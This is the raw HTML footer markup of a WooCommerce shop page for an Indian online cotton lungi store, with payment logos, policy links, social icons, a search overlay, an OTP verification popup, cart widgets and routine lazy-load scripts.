<div class="elementor-element elementor-element-6877cad elementor-widget elementor-widget-image" data-id="6877cad" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/GPAY-pe8tw0fef12f2xucyiy2a5dysqx0t7fl1wg4owqyr8.png" title="GPAY" alt="GPAY" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6faa79f" data-id="6faa79f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cc32a8c elementor-widget elementor-widget-image" data-id="cc32a8c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/phonepe-pe8tw38wzj6a1rq9i25xzmockwj4gaqs2ael4qms8k.png" title="phonepe" alt="phonepe" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2ab73f0" data-id="2ab73f0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cb1758c elementor-widget elementor-widget-image" data-id="cb1758c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/paytm-pe8tdccsohiehqykyyft9cze28xkxmbi5hzyk2fgc4.png" title="paytm" alt="paytm" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-741351e" data-id="741351e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5285b90 elementor-widget elementor-widget-image" data-id="5285b90" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/upi-pe8tdixo0brer0p0wja78tbm7y15fi1miekcx05p4k.png" title="upi" alt="upi" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-228c72b elementor-hidden-mobile" data-id="228c72b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58319d9 elementor-widget elementor-widget-image" data-id="58319d9" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-90a2948 elementor-hidden-mobile" data-id="90a2948" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-066393c elementor-widget elementor-widget-image" data-id="066393c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3f97ca1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f97ca1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f26276d" data-id="f26276d" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c736aac" data-id="c736aac" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b592b71 elementor-widget elementor-widget-image" data-id="b592b71" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/mastercard-1-pe8td8lfx5d97b41kwtazdxjopg42twksze0myl110.png" title="mastercard 1" alt="mastercard 1" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b947496" data-id="b947496" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8a8dc22 elementor-widget elementor-widget-image" data-id="8a8dc22" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/visa-pe8tdktcdztze8malk3gdsujeprvuw936nvbvk2ws4.png" title="visa" alt="visa" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-67d95d4" data-id="67d95d4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c5c02fa elementor-widget elementor-widget-image" data-id="c5c02fa" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img src="https://www.mrlungi.com/wp-content/uploads/elementor/thumbs/rupay-pe8tdh1zmnou3srr7igy3tsp16af03u5u59dyg8hh0.png" title="rupay" alt="rupay" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-568dbe8" data-id="568dbe8" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-7831d16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7831d16" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;split&quot;}">
<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-88efbe9" data-id="88efbe9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cbb4e6a elementor-widget elementor-widget-image" data-id="cbb4e6a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.mrlungi.com/">
<img loading="lazy" width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="attachment-full size-full wp-image-1272" alt="Mr.Lungi Logo" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 302w, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-300x129.png 300w" sizes="(max-width: 302px) 100vw, 302px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-e4e5d3f no-margin elementor-widget elementor-widget-text-editor" data-id="e4e5d3f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>India&#8217;s first affordable online lungi shopping store; which sells 100% pure cotton Lungis.</p><p>For bulk purchase, Direct B2B purchase, and International shipping; Please mail us at <strong>mrlungiindia@gmail.com (</strong>or) ping directly to our Instagram page <a href="https://www.instagram.com/mr.lungi/"><strong>@mr.lungi</strong></a></p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e418904" data-id="e418904" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1987377" data-id="1987377" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2fb7429 no-margin elementor-widget elementor-widget-heading" data-id="2fb7429" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Useful links</h2>				</div>
</div>
<div class="elementor-element elementor-element-bb30bd8 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bb30bd8" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-fc8c1a7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc8c1a7" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/cart/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Your Cart</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/shipping-policies/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Shipping Policy</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/return-policies/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/privacy-policy/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Privacy Policy</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/terms-conditions/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/about/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">About</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/contact/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Contact</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/lungi-wholesale/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Wholesale</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e4ced06" data-id="e4ced06" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1a905b5" data-id="1a905b5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b82af6b no-margin elementor-widget elementor-widget-heading" data-id="b82af6b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Follow us on</h2>				</div>
</div>
<div class="elementor-element elementor-element-354a352 elementor-widget-divider--separator-type-pattern elementor-widget-divider--no-spacing elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="354a352" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M24,8v12H0V8H24z M24,4v1H0V4H24z&#039;/%3E%3C/svg%3E&quot;);">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5a2cd2b e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5a2cd2b" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c11b9f6" href="https://www.instagram.com/mr.lungi/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ff6cf2b" href="https://www.facebook.com/mrlungi" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-aca8e0a" href="https://in.pinterest.com/mrlungi/" target="_blank">
<span class="elementor-screen-only">Pinterest</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5406a48 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5406a48" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/my-account/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Login/Signup</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.mrlungi.com/blog/">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-dot-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 56c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m0-48C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 168c-44.183 0-80 35.817-80 80s35.817 80 80 80 80-35.817 80-80-35.817-80-80-80z"></path></svg>						</span>
<span class="elementor-icon-list-text">Blog</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div><!-- .container -->
</div><!-- #footer-widgets -->
<div id="footer-bottom" class="clr no-footer-nav">
<div id="footer-bottom-inner" class="container clr">
<div id="copyright" class="clr" role="contentinfo">
© Copyrights | <a href="https://www.mrlungi.com/" target="_blank">Mr.Lungi</a> -
குறைந்த விலையில் காட்டன் லுங்கி வாங்க சிறந்த இடம்.
</div><!-- #copyright -->
</div><!-- #footer-bottom-inner -->
</div><!-- #footer-bottom -->
</div><!-- #footer-inner -->
</footer><!-- #footer -->
</div><!-- #wrap -->
</div><!-- #outer-wrap -->
<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>
<div id="searchform-overlay" class="header-searchform-wrap clr" >
<div class="container clr">
<form method="get" action="https://www.mrlungi.com/" class="header-searchform">
<a href="https://www.mrlungi.com/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
<span class="screen-reader-text">Search this website</span>
<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
</form>
</div>
</div><!-- #searchform-overlay -->
<div id="sidr-close">
<a href="https://www.mrlungi.com/#sidr-menu-close" class="toggle-sidr-close" aria-label="Close mobile menu">
<i class="icon icon-close" aria-hidden="true"></i><span class="close-text">Close Menu</span>
</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
<div class="mo-osp-puzzle-popup">
<div class="mo-osp-puzzle-header">
<h3 class="mo-osp-puzzle-title">
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
</svg>
Security Verification						</h3>
<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
</svg>
</button>
</div>
<div class="mo-osp-puzzle-body">
<div class="mo-osp-puzzle-message">
<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
</div>
<div class="mo-osp-puzzle-question">
<div class="mo-osp-puzzle-equation">
<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
<span class="mo-osp-equals">=</span>
<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
</div>
</div>
<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
</svg>
<span id="mo-osp-puzzle-error-text"></span>
</div>
</div>
<div class="mo-osp-puzzle-footer">
<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
</svg>
New Puzzle						</button>
<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
</svg>
Verify &amp; Send OTP						</button>
</div>
</div>
</div>
</div>        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
</div>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
<div id="owp-qv-wrap">
<div class="owp-qv-container">
<div class="owp-qv-content-wrap">
<div class="owp-qv-content-inner">
<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
<div id="owp-qv-content" class="woocommerce single-product"></div>
</div>
</div>
</div>
<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>
<div id="woo-popup-wrap" data-color="#000000" data-opacity="0.7">
<div id="woo-popup-inner">
<div class="woo-popup-content clr">
<svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52"><circle class="checkmark-circle" cx="26" cy="26" r="25" fill="none"/><path xmlns="http://www.w3.org/2000/svg" class="checkmark-check" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2" d="M 14.1 27.2 l 7.1 7.2 l 16.7 -16.8" /></svg>
<h3 class="popup-title">Item successfully added to your cart</h3>
<p class="popup-content"><span class="oceanwp-woo-cart-count">0</span> items in your cart (<span class="oceanwp-woo-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>)</p>
<div class="buttons-wrap">
<a href="#" class="continue-btn">Continue Shopping</a>
<a href="https://www.mrlungi.com/cart/" class="cart-btn">View Cart</a>
</div>
<span class="popup-text"></span>
</div><!-- .woo-popup-inner -->
</div><!-- #woo-popup-inner -->
</div><!-- #woo-popup-wrap -->			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
